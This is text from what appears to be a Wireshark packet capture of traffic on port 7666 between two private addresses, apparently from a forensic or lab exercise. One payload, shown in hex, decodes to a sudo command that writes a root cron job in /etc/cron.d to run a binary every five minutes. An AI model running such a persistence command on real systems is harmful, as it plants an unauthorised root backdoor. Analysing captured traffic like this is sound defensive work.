 ip.src==192.168.100.105 && ip.dst==192.168.100.106
No. Time Source Destination Protocol Length Info
160452 540.600476563 192.168.100.105 192.168.100.106 TCP 66 7666 → 47906 [ACK] Seq=109 Ack=436 Win=65024 Len=0
160454 540.600513683 192.168.100.105 192.168.100.106 TCP 66 7666 → 47906 [ACK] Seq=109 Ack=519 Win=65024 Len=0
160456 540.600546354 192.168.100.105 192.168.100.106 TCP 66 7666 → 47906 [ACK] Seq=109 Ack=581 Win=65024 Len=0
160458 540.600581300 192.168.100.105 192.168.100.106 TCP 66 7666 → 47906 [ACK] Seq=109 Ack=674 Win=65024 Len=0
160460 540.600775564 192.168.100.105 192.168.100.106 TCP 66 80 → 52378 [FIN, ACK] Seq=494 Ack=148 Win=65024 Len
160465 555.285892806 192.168.100.105 192.168.100.106 TCP 105 7666 → 47906 [PSH, ACK] Seq=109 Ack=674 Win=65024 L
160468 576.218008506 192.168.100.105 192.168.100.106 TCP 165 7666 → 47906 [PSH, ACK] Seq=148 Ack=674 Win=65024 L
160470 577.639868729 192.168.100.105 192.168.100.106 TCP 67 7666 → 47906 [PSH, ACK] Seq=247 Ack=674 Win=65024 L
TCP Option - Timestamps: TSval 3471369250, TSecr 3403212451
Kind: Time Stamp Option (8)
Length: 10
Timestamp value: 3471369250
Timestamp echo reply: 3403212451
[SEQ/ACK analysis]
[Timestamps]
TCP payload (99 bytes)
Data (99 bytes)
Data: 7375646f202f62696e2f62617368202d6320226563686f20272a2f35202a202a202a202a…
[Payload MD5 hash: 03aef0cf39ca1f49c643bb11e40adc61]
0000 4a cc e4 82 88 45 a2 cf 1b 7a 4e 56 08 00 45 00 J····E·· ·zNV··E·
0010 00 97 f2 76 40 00 40 06 fd c5 c0 a8 64 69 c0 a8 ···v@·@· ····di··
0020 64 6a 1d f2 bb 22 9a 98 0c bc 57 a3 b4 56 80 18 dj···"·· ··W··V··
0030 01 fc 4a ae 00 00 01 01 08 0a ce e8 e4 22 ca d8 ··J····· ·····"··
0040 e6 a3 73 75 64 6f 20 2f 62 69 6e 2f 62 61 73 68 ··sudo / bin/bash
0050 20 2d 63 20 22 65 63 68 6f 20 27 2a 2f 35 20 2a -c "ech o '*/5 *
0060 20 2a 20 2a 20 2a 20 72 6f 6f 74 20 2f 75 73 72 * * * r oot /usr
0070 2f 62 69 6e 2f 6c 6c 2d 63 6f 6e 6e 65 63 74 2e /bin/ll- connect.
0080 62 69 6e 27 20 3e 20 2f 65 74 63 2f 63 72 6f 6e bin' > / etc/cron
0090 2e 64 2f 64 61 2d 6c 6c 2d 62 61 63 6b 75 70 2d .d/da-ll -backup-
00a0 6a 6f 62 22 0a job"·